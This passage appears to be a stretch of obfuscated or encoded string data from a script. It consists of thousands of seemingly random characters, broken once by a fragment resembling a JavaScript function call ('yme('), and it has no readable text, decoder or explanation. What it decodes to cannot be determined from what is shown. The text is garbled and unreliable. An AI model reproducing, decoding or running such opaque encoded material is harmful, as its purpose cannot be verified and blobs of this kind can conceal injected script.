r4:IIhDgNVx.?{CVCpStEVb.FLVr.9V0.VE+.Z&DazlVbywcQ,zVv1ZgZVaZg.Jf.gQ.V.VcCN*yx!ZCnyFC\/.FVz$r.Zw3:rVryrjv2iQC{1homzCZJfps.D.XJVZhNZ<!.WC.j\/QCrEViIQIyFNgQ=4CiQ.D532.Z\/p.Z,hN.V3".3Q9.9hhg[V|$Vr-crNmEs9Zv..rQa7"Z.r7h8rWg.mimvD.z.D5ZahIijMyvk#%\/..CiEi-7PrrZI."V.aVhMF-gmZ:\/ramF].ghho{rr cjmZQ4.!ZVQ.VbigCC8wVy0jVwg.Z`iV9Npll|wQMIV+IEwZD&Z.Vi$GHlpCr0sQ.oV CQvCs\/wI+`VCCZ Mse[lZ.rZr]Fr^ ZsVIZ...Z8iQ?ro8FgClI.a4..acQmK.QOrV.e.rI..qw}IYZ.{U\/g.lr!xUfgIUDZ-v \/0)E.GZ6Ipyrfoi0VMJI\/JnrVrl8F9EQ.zQ 3\/hi\'rh.seDZg.V 3 5VVk. EVCxQVCQwCyQg r\/?..g.I8zR8-.a.QTr"p.0CF..C*yCwl(+rQvV\/h\/.\/ZC!.fKgiIxkfZyZ.0axVhht.hCDhQvZKC0Qhr8VVmVmjh>V.lss.nwhO.rD<V..INgE,_(QQk?3Z..r$Qo.EQ.gFVh 7..y4E8grQC..ywsM\/.1.l.SMEiKZhgIIVVon0IVky4jg..Eqql.i.VsV.thiZEVC.5jQiQ\/I.z\'Jr.V8VZ.doZ.SIZQzEZgo\'g\'4rZDhD...ZZMrs\/VPZCNr\/[CZ{VILwVQZh.I.iIQmChz*..VEgzVIFyFV4..9FFD,.ZI.ZwZnVk.EhZs0 {zZVVV9dhCsrk0.VN.NPDpsdC#s09ZSjg.owtCM0Zi.`h..I.\'8.j}I,DVgt\/V.x..Zy,VT 0alI8D"..z.0D.k6k.5iRfk$I$6,8CVD,0irZh5Q9MZPZgyN22MFQh.Q.Q.nEwp.gB2JVQO.f.FZ.I\/I.gCrIwkvy.jr.kjZ$ViFmZQy..S I.NM(sVrwZfgj b\/.I3VQ51  wT .yVS1.4.SDgfyQt0D!Vg\/8rrCZpH\\Z I\/QI.otoCV0El.r.tBj.rCCclgshZ.RF IuQwV...8v#QfqVEgFZCVrV ZDT.oVC0gciEr1YijY i8Z,TIiC9V5"V.ynZrVDV]C:kZIfrFCI=5C8eroOr.V.gFVQj }.rzr\'IQ.CVpZ.f.VgsSI.\/Z.6Moh...V.%CxatFvw v*gI)E&gSsgZV)rca.oZVEUMMN}\/Vy.&ICSDrNI}W9xED.nsFVg9r\/8.\/Qh..D0VIQ.."ipN[Fqllsz.QNLIrrk0I0Z!.1QIgP.QZ3pZIuEC.Vt!oGr0i,Dii:DsQwZIZZQzQ.SZjrt@7o.4rgVVrD>.ewI.CgC JfrC.rVrNQCgpQFg"gQQDL.JC.EV.QC.^DxF\/\/QC.ZwpVMZ\'pI\/VFVsVSV\/h\'wV.grs Vr0#6ZVVg.kt,ZZZgZT.Vx\/.ffZVFrwVi.iV|QQrzoV.IihIZr;ZrCF Vk.gVr0IrVcq.3frHslyQjCdEVC3n5\/IAIkpi..kwC|rjdQ^IVoH3_|.r ohVgVDwoZp.Nr*CrC.5VFjV.QD .Z.br.rqFIatmgZ]kXyh wVQl dCVnOV:or[ktm\/j.dQ9Y!sKZVK..m- .370j\/Vw\'DSwrFi"cVVF.T,..jQtasVjQ{gFVEh.VrrCk@r{VrQjIln\/rIIzI8I.Eh.\/C.ign.ssE\'#VQQPis4m&.Dwhg..sixV1|pgVVIEkIVySTg..\\xI sxQVzkCsirktL9.nIsV\/DhIIk[\/xIhUV8IhCrVQxFM:[.N8h\/DrkElQS4.w\/QPZ"hDZ.9<FQQrIQFZQ2sEMC{I8.gv4.DVV.zEVS."4EVVS..!r0VCZIwZgQ.pZZIrI4ZZEQv-`QCrS ,.&Ql4x.owCZF hz("VZs,7mshnV.rIZ.ksno.y1QKpk-v& ClQMrI!."Z.rwD|Zn.CVrEdQrgjopvZ.S|Z0VocVFQNrVh9hRVlgQiE>EI..k0.CVMgFmJ[.1DrrIIswrZDQZCd0DyhfgwzS0.VI.5Iw.Gt..QdZjlpi.Vgrr\/IZjZVru$VI\\V8VoiVQiF jnKv6 Vls.QkZxVioIQrVtjVQb.nmgz\/.rVIMoFSFZNqr.wChmQZs0ix.rhgw.tnVrZZAg Il..Ch!p.i>3r.F|VZ\/k\/l.BCtF+}n@VIVZS#g30.t.D7M\'lj0x0\/u.,rI.VMVwC+m.p.OrMIED.iVIrD2Iq.LIgEJ\/k.Vh.q!8|7g.i*)?DVF1V+.fCo\/d.Q!i.#rC\'"IpZs]Eh1.VZ!Z\/k.vBrr.aQQwZ%E.x.hOfwr!I{..Zr.sxV I.Cc\/V$QV.g1Vgs\/g.gfqCiQw\\.3mIn\/CES.QrtC8wIZIgC.I5.FhNCZGrQgVqyh.!V2FIIHIr#.gVkIsfFq.DFcI.S07kNI.jQ.#. ThSyZVQrpIuZhZlfjdo.rCrn.VMVCiEV("w"vt.Ii .lbF\/ZpQ8ihND.lVVQrVYg|# .rqpZ\/zpfog6qZhVFQr0.oZV5RgrFCT9.hgr.V0OV!k|eQ1Z.orq\/.ZstmZjVIr$MmI.CyMI*..8p9E`CD.\/..VXsF7ZFZKoEZ0ssg.\/VVr.gMg.OQrEDwy3SI.sw8.VZsEQo..x.-ZC6gAk0.zTh.oQcc.CnM.t{Ixn.QVaVs.z+]DPv7E\/VVDV3.nqm.\/rZEyCt3Qtv8rO"jKQDr8fZVQ.Dgp\/IVD.ZdQE\/NDTu.wjgbIo\/rV\/.zYrgV.QEV .zIX.rrwmkCQg.)ZIMX Irgj9l.gmO3Qyohg\'QVs3k.IV4Q.. o8VEhYZrV^Ii\/, \/FDQ .Er&Rt.g.s rDRTVErzRKF3.NrIor.gVrZ.Cv{\/.vD|lnkZp.r.g+<Sn"$.Vk .V..QVp.gM.SQysD.fs.g,k.3naIhd"s..k0gD]sQ.IFa.oZ...jyd\/tVtE1.FElwqEEzo.IPD.mD..\/IDIC.\/ICLiQsg.mHVgrjsgsZNVgRg0VZ,r.!DkQgq\/gs@M_wyN3InyZhs\/.9..gZtQKj\/VQkMEXtxrVE.ZrDOQSh...Nsoik 7.&xk.\/Iih.Q.D1^ZQFvuI IFh.rhhV2Dh.caMD.mkj.&V Q.LPF5ZIQ-wsV1ZqMv.eyqq S2I8V tCF\\IQw.VE.Q;hx.Q.iZkfD.hp.j.yGlqqr.V8Dvyz"wZVS\/.Iozh3ir\/*c3FQZVC.2I.4.T&ZprQ0. IVUM .olzFVIoIDrzjQ.M#tj.2K.ZI7rZMo Z4V.M.IVZ\/Crvo.w6DsIwyFTrsrgh%S.pwijhQxqz.1oCfs|tkriVl8rQr38uVho.\/tIxl%C\/Fskqj\/h.Lir .3SsQZMQVoQZ7Df.wVCnvt.Zxbw6h.gghsIb!C0Dp3.mpoa.VN.NfrNI nx+C.s.Y)hb+5Lrb+.s..r3\/C.n<FIz8,(VFDV..4VIivy.VQMIR\\\/%y.QZ.V\/.nk.o5prk9VZDQEs.IrCoVskyDaz9mI8\/",\/zVy.o..&_"o.QTrZoy\'VZVF8C.h8nDDirzhZKNcwVp hI.EohItI.9. EV\/CMjC4b"kZpxGrE.k 0HZNhE=.\/I=>cDTQ. IF[I"w..9$nu?ZViY=rCiV9!\'HIs2Z).ZVqMC3.\/QlE.rW.oCQhkrIVVVy.KVIgCr#krDIZ`l.qggkevwx0rQ.A.sgVfg&ZeHD.ZIg.I^EjfQj3scT.0I  IkDfF rjiQ.PdaE wTsVNjEVrM93tPD..VruVV.VCfZ. g.st:kfKCr.Q.rLoVNQ.d6tct.rgg#Q|hjgT mVEZCQD{ggrQ#ZQqN;QaS0t. ".E8.8aZ0bCokC.QEoy&q`VEVi+I.D yw8Z|KVrDI.p8k.shrhgE9S.snNr&f!Zr6rZ.gVEQ9F.P.r r.VsksriryEZhZNyZrZ.4f.hiZCgEI8IVs:iqIr xZ..QNHp.Z.QgVEwDhfNIb+qV&VEN ZMw.g..chy8Ch r.e.rf r.VbS.c.FyEhQg1s.VQ 4ggCr.rgDFlZICQ+Q.QQP-ywl FjZZt.F.Vf.rJkrV.Eh.Q94 Cdg.Z$pQrw4Q.VWZDnC cf.ZHEVVj\/DV.i. h+1M.ZsZZ.r AVkN)Dog.kQgwQ.V.Fp..qI5.gVrgdIgrZ%C-Q0;..r..r%_\/,D c8hk F.9.FCj)..hg+khIF  DZ0Iyg\/6FCV.hzj".NrQkVso.ZgQ.\/-paF\/Pa0EriZF..xiy.KNI.bkC\/!Q rZ2u,ib\/hg\/NVV!rr4 I.aM3B.N.EVvp.Y#x hC\/sV .dZVi{QI4g0g o4jQFs^v8I.FjlF0gCr8.[7h4VlZVsgt.Kr.E.FQ\\x5.EVsnrwIs\/Q\/kIyVqQnFDQwVs.p..Ii3i4$rsw ZL.\/x\/Z.pzBCVg E!r.rjFZFr .w..0r.y8Tin0IVVqwM.EVI.EwahCCc68tC .V.r..gzi %9f .&IlQII8QggpI hG<9vuQQ. .JCZV8?2Z+JoQ.crjIQ..8Q.t2dhQ.C g4i8.x0ZP-ZRgZ\/VhjQ.vIQiiQ.<jjywDIf I}z.8s.CZi0 m\/MVFDVZETD.I.3Zg sgIVV}tg.:I M1RVItVZ%hCC.D .5ECIg.y.phV&w.FI8.gEqir}Vo?IVIF.J"kws g.SI.,FDZsQF.Cf.CXrsQ\/%Eo%\'.vi C.QIsVziVwgIsipE.MD.sVq..E.r.2Qr sZaMywE.wH7S{.BCIV%3}r\/sVV.Qh.5s.h.pCZCrtQTrZpt3QZ0kVpgk,6rqIIFQQ.sZEhggVD7.aCSwZjw.irM.oVE.rQ9sMrrEv9Qr 0fh. ZR+I#Erwr hohx..0NsVQrgCvZr.L9hz4..sqg1 VD0\/kkjpFQuVZxDhI29 \/V..VFE\/_VhN.QFrrMsC.ZQgVl-pF]809E V..@ . IQrg..q Zg.r8\/C..OirC2 rV.1rsoe4oQ. ..gnos (rM0rQ.?rQ.S|w ..E00Q rbhaVhr0Is&C b q.noItqZgJ ) gUsCkyVZ.VwjTV ZV.Il.17 CCJZQQs.Q.hItIZVv.Q  .pSlfry^VIg;Vhsh.Ea\/Q{i)QshVi9>r.Vf..qk 0p9uSfi4ggiC.j cVIgnTO&CsIViV ..gF IiVw4r0gQpSrISvrDV4 EEfQsVQSyV\/&E.\\.oohVpfErrVg.WsQ ..hU.>QriqVEDIg cVK.VlVl \'.'),yme('I4w.Nc4h.Qg! ..Z+.pV9r..Qg3w8EZ-hgJ..ZLlzegoIy8ZQkZQIEC.Id.NQQirw*VZ4.Mvt\/.wkQ0gu\/\/wZ2Z9ZQ9Q(gKIr.p..D.+o*Q.rDai.ZrhhprZnkTV IN DhcI5..rrgC.U0rD.Zo.ZgQ&OC\/O)a.%rh ysQ\\CSO\/\/Zi3C5 :>3 .Z4ptI)p.rkQs0CDZ.r."Z2ff0.4rjhCrDoy.43..j4rZ..V.rCDVZZ.Qrry0w.r.krgEQTZh.^rr.yZVQS Vbg;\/IZTZ|QfTEj.,!4o4ZVxp.koQsZDroN2lQtZ.V#cZQo&ZZgCIrg.oirE..&*so8.yI,pIe\/:ZgQ.ZQv8rZZV>rprkr.QQ8rx8fZfXS0IZQaQmXRgrZnZ.TCM.DwD<rNZ #0IZ\/Zx5C.sS sr0ZC+M5Qg.Zrr.x+cw hZ0}+w.gI.9mQ.tSj.-hJQDorrZaZQ*}9Z+oZICQxjeg?wZ.hh\/.iN.hs,Zf0.E.L.tQpjkQQFlp.E0..N.tZQr  + {Z.}.jiiC..QQxMZm%r.rQ..8.hdZQ\/Q.ZH.QV.V.QrZrMEi..Z0. Zr.i.3CoE.yN1ZE*$N3r.1$"p rIrrZ9" sgZZ.QZVZoVyQrQQEp.rQ."C.ZarZZZ#2ZZ0ZZZ.6vLlp#VZQ..$!yQrZ..r4 Qh\'Qf.ArC8t"!vfr!Z.=hs..ry.wvx.J>.QS(VD.n\/tw$Q .2Zr.urEil4QF.rx9IDhr<CiyJoQC.xZl7\'.QwZvtb:Q.yy.IsCCuhEQw.C..rQs..V Q\/ZVmShiZ4.V:?rhr\/CV.9QQ#.l.r5rE\/fgEvrV.DiQZqHzZl yQ$I.oj..LQyrZ9IaCI11.ztj.i..EIZnxr#Sp.yfs*QlQ.4g.rxnZ"QQ8S|.ly94.VwQ+....9hC(tg8ms8Q.QrxfIQ.oDIoQQrSD.sgQhtnZgmc.hw..r!#i\'"QD ZC ZgwZ\/IZCfr&zS<ZlSDZrQrqr.E.Qop.<sQps%Q0ggMZih.Zr.Q..QifZlpn..xQ.EQ.6o0xr"rErhZyk>arCwC.g}I9..Zh\/oQ nZQQQZQmIoQ6n.Q^MgKnS3NZhEVZ+.VoZ%QVTQ2ZI)9IhNE$mC{.cQE0w pD.r(_ 4IuMg*QI.QZ.`Qp5z+..Ks\/6DEl0QMpl.EMZ0w#. Z^BVZ.Z#Vme.VQlZl8QSxcvrC(lQN*Jr3C.$g.ZZZi."pSwhr\/yZ.n.rV9NhZHQ.qCZgiS.+Z%C ZCM\/nCEQohgVZQ^0CD(rU..)Z!99.QZZZ0ZQqZZ2ZvPZVr*Q.n.sd1Vmg.Z?jh?VDQZhZIQr.ZZ.DEEE4QZ.Q.r{oSN9\/Z.ph.IZC$3r.DZn..DrSi3a?.z.&hkr. DNhQ1W.CQ.i.Q:.F@ehQ.\\l\/\'oh.rhrZQQZQ.s.r{wSiZE w.jhorSQh!>DQrV.wq.ryWQS5I.Z.C..TrZZ+yriErZqVQyS6^VnCjN!.0Z.Qs5Q<Z4Zig.h..*irvkrrg+.VtZj3ZZ4Z.whQ:D.lrQrVr.Cv5\/.ps yQ0_Z!.grQZZhk.ZQrgZ#r.sj%qCr\/gD=Zr.sQdwQlgWrp98r%z0rqZQr.grggiN.4.r.qVs$.q.rsIr(.0nV.wp@Zyu).si^fZD".\/.CthZkg4hnd,Qs.DogQQ &. \'QZCZE8QIV yQ.Q9o<r&.4Dg.yZIih=i !L.6Uk8ZrCVrrQCZEhr)nkZrsfC3Z3-It.4.l`wZgZErsiQE.y1IZ&jiZmTM.h.r0r\/gZrCeCQ`Vo:rTiQ;.. yQXthD0foZlQtf.QkQo\/!.ZNQ$EIs.$4SHisTt;Z<EQrZ.rprV;fZrQEx:QQ.or.UrIjTp"3DDkEQ.oQ)Q9ZxZx4)rgc.QQVQV5Zr0|fyQf.CEp.Sd.rZ.\/pC.sIh9rfIm.o09ZthZx.".sy}y.q.Z.IDr.gI6Q\/h8EmsDjs.aI.y4l4xEMLC7kNQrQVN+Cc.-Q1ZQZ.j+C1qi.po#.4M).Z0QgZjZQQ{.QS9p.Qh6Z\/r#Il1.h]CTpQ.rQQm.h\'QQf.gvV$i.QrDmIZ+.kwmpgfQth=C\/Z8ZI.ZphZSo..9ZZrgm.2bwSZ hN.Irsjri.hm&sr@.Q=(jVq.ZIsZoC.i.CTQVVQV+gvI \/Zv8Q.rVZIVZVr#f.(.pI\/SV\/2\/0EhQSQ;...Z..Cw(nVc.CqWfh)$..ks.Q(I$\/>IQ;k8.jZmgCrI"p0wVgS."VVn\/.IhZQ\'wp`t\/,eMZ1axZQ5rrhQD3 rwiIQnw3rQQ>c\/r.Qqq7&3QZsgZh...rogrCs.DQr.rQQrQ.j.8goFe..hEpQ.i$EZCrw#lZr.IrQfkIrIZQV.ZiQr.3Ss.qa5qri.r!.qgQ.kTZl2MJV0vA.=r.Z.rZVy}ZCVC !iQVrIic.SZmNI..%...1Ih.Z.rrxr<CZZw^roz%%n5 %w+\/S"rZD\/c4yI..DgrnQr2iss5Q&DQh,wjxZ.D.rqZj<C&S..Z#SgD7h3rwmsD &Nq ..Vo*Z]hwgtZC0gZMfQtNqt.rZr[%8..s.2QgCrE5.g|KrO.xI.8.ZLZ.iZrnp.QZQEsZv3oMsrgMEI4VhsQmr08MiVZgiZ""Cwr.QQZ0vQ8C.ZitZuC.E.6V.\/.Zv.i.Qcp3iCi53.e>\/..S T.Z04$Zo(rmph.rQr\/kQZCE. .tkBo0rcQ8..ifQD3FZ.\\V"Zor iZo..r|sZIIpy.Sj\/...Q8g4Qswr.E ZZZv#kobQIIgV\/C0QQQtrpr\'raZqZ# oZ$fCl.<QO.w"M..cZ.rZiCh.nEhNk-Z6r*. =wrEroivr %d\/r1mIQ#Z.Z!.\/wKs.IogsZ\/. Z1ZZT1)msr.s\/G.0QfhvQokiZ#ZISpv5.jr. .Q"VrSQ0QQ+s(sD%p8EZ.wSNrrQ\/g\'..EoIv}krMVmm.hg9..,\/VrZQr Q9Q\/qZV[ZsQsr*o47yf0gQ.S..iZrr1ZZ.rrE1N;#..M.N^.V#%wD,h.0rVDE*&3ZQ\/VyhSIilCZk+w(gg0u.+D59x4.0w.Iws&(".rZC.ss.9.00EoS.r(V0:.N.oZL4h0"\/.V#ikZ.Dgrr)\/OQCBQ3V.rQ)Qx5rZ.&Vjg\/o...Qg3^jitEQiI19p.r..hmgZ I9ZtImrZ.rTgeC".ZjZ.Z"ir7Zj{. 4w^#qVZ&4rZqrkitC\/rnQQ.$?yg8\/.oZi0..hgx$tD?z.ZZZZZ"I.rZIQS+oZ6\/wEy2gf..whfzCZZ.pTyZZZx&.Zcd.shZwr.4\/fQwVh.jervr.\/..fQTC..ZVVsZ9ez.ZI.Z.i.Z.rw.g990Qu.>jwQ.IZI0TSw9r.hr7hQZ.0ZZQoDvvQrr.VEjZ.Ah1QS\/Q\/.gi.ZZIp.ZSoeZsMVDIZIvo0rIS Q.pInlirr0p.% .r.,..\/..C.sy7Q91I2Sr\'Zog)h.r\'ZNQI*s,!0M.nI.qCcwZCr*.k.;.7Ds&VZz_QThI.1NIjQ.k\/boZNZDrhQZ.ZrghigQrmQ..g$k(..QZQkVnQg0ZQ\'IDg.Q.rriNgpQ.Or0\/>ggD..VfglzZisQ. 4pp.Z.W.|yMh7SJjVQnZtC1lCw\/Ir0jlsjZ6.CqChpQ.C\/]4hQVs!LQE QyCZKQ)DQ.9.q87Qsezp.ZswLr.kEpCqrYfQQv*5!xDI0QrIo35+j4Z.I)I.\/hN&Q9zl\/C.Z4gr%..n0..Ir.7E.DZg..QJZgIw8+.i.IoDQ(ggrZCx84xQZ.ri|.hrQjQuElQ4IQtiZl(V.ss S.Q@CZ.3\'l>4QsZ%IkA0\/crhrt.QvpfgzfIZtL9ZojIc.s9Kwh%SVII_fZ.IZDDmjgZizQNo:Q\/z}gEs=vM!sbzrni\'.E.I.ZDDeQ0Zp\/-.:sE.r0iZjhZ=\'s-.QDQr8>VnyNC.D..0q)jQrrhAZr&g. Z%QQLSE.ZswkV"QvqNgbkH&q#hZkQ0..E.VCZQghvw)*.!z9-g!Q."C\/mwI!S.ZfZ kEysl.7 ZNZrVyZh...rhUhZm.Z..Z*VC\/i.dZ.gZ0E r.)%fj.U.Qhw.}..CZhZDrg9m&y.EtII.reg9Iw%rIrZLDC.\/ZnyY<\/MQiryQQ0yQ.\/th4cx \/QCwqhv!g!.Crg$mZrV..hQh.x3.\/9%gvglJI.Qyp.hQIr XrZxi\/mEs!Q8rZ0)rs\'-"DIrQVZQ.9ia.n9.dir.\/rl9h5N.s0.#ZHNqw"TQr,ZZN8S@0D.0QQ7pIQoptTT{ZT1slsgZr#VQE.LrVL{0IrI.....y3RrZE.QZYj!VZZw.Z7C.of4Zd3r"gldrQ4D$ZZ.D.+\/s\'gsopQrV4m..!ZZwpr\/QptgCa4.yrII#ND\/.EC.psIrZ,QmQg#gsNSISVCSDtZ*DZ.EjsN\\\/QCD$w5C<OrzI5.i95Vp.s5gZ\/z.ZFQ5Z<r.Cr..m6hZg..o&Z.r0jZQZEZVk..3..r.iVes%t.C9QQ.En5.7Z8r.TgQ...v2ZQyhsVfa!rC\/gkZg`6 Z MVcs9hNl}rgnfIgD9p..Q3PQr.l+(r.Nq7ZZtCyZV\/.SMj3t{ZRv?QjV.ssDQkZgE7Z:,#!.V.k$g&rw4C...}Ec.C!.N^.Rl6.CZ,ZSCrMSoDV*0T#QZ?1Q"sCg.rVZ"w.rwr8y...P...i&3DZ[_&7,o.Z..z5J\/Vhy9Z.E;QV.ZoEVr9ZgEr! r(hZ%\/NZis$.V<.T\/ZZ.lNOZ5wkQ8xgIDmgrQTD]r.+0rZ8Z.f...3osrI.SZIQD\/Z4\'.}rrg...oZ(I\/.grfkQDZEQ4&QTZ- hgsZ9CnZ|CrVTgIFrerOtyr..a.4qnI7]&hgQISZQ1Z5prnkIgZ:i3x3.,3I.4FEQDrV(siQwoZ8g5Qgh.h1&LwhV3DLnrWyV.IrQ6.Qw,x$xD9Q.Q.ZDx&CZZ0 "!cZQ.h.Q.2Z..<Qio.0i.I9jZlh.f.gzg)rvrV.pZi.5VcCwrsm$kZiQh&idQ.rQQ.Q5.C6)9<..DN++SgZgvs.<Zi8\/I.ZC.r\'f.0rZ sNg....+\/rcEV!aZgP\/.Coww.a3QCZEhC.DQQQZ..\'?|*Q0riyrC\\sI-.UfZr%h d0zZVQD..$ZgQ.r.prsV.&Z%Z+ykQSxZQQ.Q2LlySZ31g.QIi6Sp"(,nQZQrZ1 fS(.\'wnirZDQ0rl.o.oP.w1y\/gynrcZC.Zh\'rD9Q\/* ZZrZ!grQ.jpwwZa8ZZZQ ZrrQ.Z.p84ZlZg.QhpwQ.rqM)EQiZI\/g?Zrv.\/ZIV8.Q ZZ8.ghmN fhtQ4rGZkSrV..ZZgyQZ{c4)61.wc0Z.ghChZsfZvZrZig.49j\/doZ\'.qr.Q.rDZZNgkjwgpk.C.rer)Qrg;Ij...ri6DSs9Q.+M&Q.Q[&ZD!\/UQ#gTtnZt..iZQ%..jIO0fr.S%4C.Z%r.n4DN\'QCr.hZyKI.Q..j.DZ.srkZ.rpQ4i.g4-ZD.kQx.tEoVwro.ZZTIVrErhV\/wEsZZIiQ8V.yZs.INEy..CZQQ&.h.v..8t.Vy.wQs.%w.sQ#rmVr5Vrs.ZMeV\/9h.ZQ2\'rZQ.%vcx.EQE.$lZ.fZTZg kQIZvQ..VQyeE+;grhw#..ExiZEoQ.gD\/.r3iQ\'IZ0"rEr.3.v=.V8s0Zq$Vhr1raCZquyTg.vg.7,.I 1jZQ!sEQQ..NB..4yZZV8t.sD.wSZow#3ZC#I"Q\/ c\/sx(LrZ.iMVQQg)rr3XZkrr=w\/ZBriDZ&ZEMrC=L..r%.1ZDQZwFpQg4e#.1c$Vys\/6.QZQrZ.p..%QsItyZsniI5VmrqCZN s.\/qVC=hZ.RZZ!rCuSQrrtw.IZuNZwp:gcgxQrQh8rr.qE.Z.rr.iD2pZ\/yrEVZQI.ZVovCQ":G.4pwVQ\/"o.QCr1ZkZ.QQrZhfri%Q7.p-ZIrZnSM\/01r<k.\/.)sQ|r.hC$Zp9gZ5.kZV4vZ).$jsQmQZSDiQ4MQryh.ZhsQs#h..ZhrZ-IIIhZ9rZQfb1#QZyQ(.QnjaS{w\/6Q\/CUtrZi \/Ziv\'9QQQT1Sn.DkIV.r*.rVZ}r.w{rV?Vhy\/r.-ty01ZN-s phI-)r7Z74MSzSZnsZrQvC+rI7.6Z"r\/&QM[9zhgEICZE5zC9|cT.8 tZ&iI\/0f@q.r\/z6siZQ8.oCV!rp\/!wkET!ihrs\/s..ZgpZCfZ.rwIt.)9 QpZZZgYZ3QxILrqZs fIzQr7uH(mIo.oQtE.Z6;iQE\/..Lm\/zIZ..6t.P%)ihr.Tr.Z.Z;QiTZsrQZMMRDihp.r.rg3h#.ZDs.t.".QQ.gGZGrQ2i#ZohZVp.QZQNyXth0QycdhZD%j.8.IVHtZQh`$I"sZVQzZ..9DIxE%CN(Qyyh Zr#o.0.NZc&!hi"t\/ ZIv.X8gpQTr67oRQIQr\'_rEZQe4.\/+ZhZVZE.ZVV-p.).Z+isk&hZIIrZ..VnZss\/p9ZQyhrsZr.#kZyZ(.yrV.uZDZ\/ZZZ#2V \/y$(gogo.CZErTZ>.sCMrg.8g.xwQhgr!Z"4IpNQ.."Q+r-f.> i34aZZuCZiQZ\/$QQo.\/T5Q.ZQVZa>*.gw\/rr0gZpZ*lNv.sQ.^QZIiZ9fIwQEgnr\/vZR\/s Q..Qb,VS.Z rrrg.,rgQrDQ!.ryD.r5=&#%g*D\/E 30Er.Q.Z\/wQ(ZQQNQQ\'.wypyrZZe:VZrN#Z"QZ nQZCr.QtV...Z..Q}0T.Z.QIII.jx;j\/g.ZrZE 7YS1ZDiDgro4Q!:fZ.1%Qrg3IZxDlSZ.lpIsQ.Zx!.QmIqq.l8g.iICJZZk*..r.rQqr.Q)Q !Zs.5sVf\/.ZQy..kC.I ZwZ\/rZH.6\'ZdSe"Q@....&0E.t3gaT.hD*rQZi%G.ZgZiZ.(CiV.cI"Q.E.mwk>Vt.rZ\'g4#Zricrr#InM3MhQt<h4Z(x8%!ZQDZQjSDtIZngQZZv.rZggwQQVrwkIghfyQI-9Q(QrxZsmzg*s..&Q.(.vZXZ..rCIpiZ.xT3.r8.QslrNQoZ.or8Q\'rDrh5Zg.w.h97z$2DA787V\/Q0nZ.ZQZ#;UhjVgykEzTVQQr.ZZQ\/Ps.rZII0$Qa)..z.DrbsvZNs0VIrIT8h.QrTVmG\/"VZZCrZ..Za&Z E$"Q+7QvN1g.HQ:ImXInrIk.ZzS0:Q.Z09ZMZZzQ.9rs.I4righSkAng9.ZqCEsVZQ4ehE.IZDQ0D9ZZ.NSZQ)Z ..hNQrtrZ\'.I..r.I.rp\/RICZ.Zr\'QEZ}krvQ9jZ#.QrSvTvQ2..rosA.9wI5o!trr8g.EcZpsgZD rmQVZD4.|.qg. y6ycZV.oIi).\'nngy+6Q$EQwnQgZ\/Zrr.Zo#p.QIZ"Z..Z.\/MZDaZ.rZQQQ.nVgsy.Z$*DL.o7.ror 4f8VQQ@Hj gZpI`:Q.Irurh.fuVzDZ-Zm.%Zg.(lDD.,8qQNIiZ..cZ0ZZ.z.@r..QFZCCQV#s.QZ. g\'vyZ..iESj0Q4.TZZZ,Z$ZVS\/.Qw{|.QZlyrr7..gZ.$hCZrQN7.LegVkh<QS.Z. vd \/5Z}hhEQjiinyR.Z.r0ZZZSgyQ.\'%&iCQ.piT.,Mn(Q)QNsy..\'tTWV\'.r9.rQ..C.Q.#D3rIE..Zim.hI#fQ5T" wTr.ssmZNiV^QVQQ]jrw,rQ0r#rKZ!r"TZzr.sQ(.eZrZE4QZZEiIViz!Q$=E\/oY.tDErrrQmrZL7IvQJk.ZZQZJZEs0."QGV.y.!CN+I.T0Erk&E\\6*y"ZZhZwZc\/B..Il6..f0QQZZcrzCg.d!f.o0..QQ?ZpD.Z<Q".+nVD.Qh.QiVgh.QQZZ$.Q.vZDxZ.Z.oZCZTZ9QP.rg.DRZQZZg)mI9 zrsu.VZ\/?r.Cr..#ZR!QqhZr.m.n8.qz,sZ.Jy5.E..kQZhDg.ig.ZrD.=.r04.oyoy.gs\/kIlS@tsQ.QECL.cp.rgZ"..go*QhQQC.s_Qy%JgD.1.Zr8|:I. .z.V VCQISkirr..QE8"9C.\/ZE8TZr.s.rZZ8nHZIV\/h\/tZo<ZQ.m(MBQ..oxwptoNr.S\/C.ZwQQ8x.khEoZ{pVZ.Z.DZ8Qb.QZ(Qfq+s.I.ErrgIR3..ZopolQtSrhs Q..XZQz.w0oIy.ZZSZ.sr2kQ*oZk.C...q.rwww.mnV#hQ5TC0ZZCgo2]v.E.rrI0Z0o1ZrsQ;EV0\/i>mm {.Z!Qv+\/Zoy.iZeZIZ.uZv=Z(ExrEkg$ZdEQBhi.Q4.aZTg.kQ.w..Q2r.QS|.>QngM.Q.?>wr#q^rVy\/.Zr4.h0DVj4.w.roI2.hc&Cyr7ZqC.9r".r9Zh.ZZZQZ0QQVI Y.kw=I.afrQr\/...[VQZZZr.ZCok9tZu Q5ZiInI.x+5Q)vV0QZ$EZr gw.ZZ.&ZZVIrf\\C.kr.AQ(r9.p{\/ ii[N#Cs.QDZrZw5.S\/rQsx9Q".IIQ!+Q&\/o8.ZQ\/oDo3C\/.Q&Z.CbjQVIQr.0rQ.3Qmg"Z+.QIrp.i&rD\/&.ZC.yZfrQZr(Z.cSQrmrCrZ*Qr"mqrZgZ.8.@VE\/wQIhsZ  .rZ.+"hw.#evm!rZmZZrr)r(DZZQZjE9I.g#rDiC1ss!.QQSi.4ZrIQheZZv..Er.Z.\/.-syI[ThwQI(.Z..oC)6zVQQ.hZVd.Q.frQQ0rIVQitv#-Z..MVC|q0$i.ZEZIiTo \/asDrBlZL..Q4Q1EQQZ..3sWPq9.I.ch3V.1wZ.rC0.rw{s\/"s9n*DZ.Er5TxQQE3":8wfqf5gII .k!WogrZ9gVDM.QErii.o\'i4jnr4CQt3\'ZQ.iwk\/Q\'sj.ZZi9Zk+IirZr..ZggrDNQZw.LDro$V<Er.ngQ.& 3.hQriy.siKQvox..mws\/.r.c.&QZQ\/IZ.oZ*h.r^.*QCC.oE"`.0fyZoO3rKZZQD.\/rrC.\/s4.8IrQ&0.,v.\/YVI8r4M.ZwpQQZ\'l E. hr\'.g.DZsDQ.T\/I.ZE9ZVEpID\'Cs.rQ.)DZ.Q...tZ.+#ZZQZ.5(f(nQI$Qbv0bQa7]9Zs(Zjmr.Qiqh.i\\j.yZrqI.wVrsZh.ZQErsT\/.!C.r6gZrZZrQc.IiSoZZIZr.DMIQI$EQgQxEQc.V+m+i.sfVtX.wQr.ZtkhsgiQ.EE6sqQ.hy9ZVMw0kZ_aI+6Zt5spIgrQIN\/.kQj.qQ.\/.< E.2.rEf5.(fZZZZrEhZl0ys..h`8Z"dZw.iI#.lzer.?jZa+DZZZjo7huQ Zsh&mEg.IshnZ3 QyEsZQMVDgOgZnpn..v 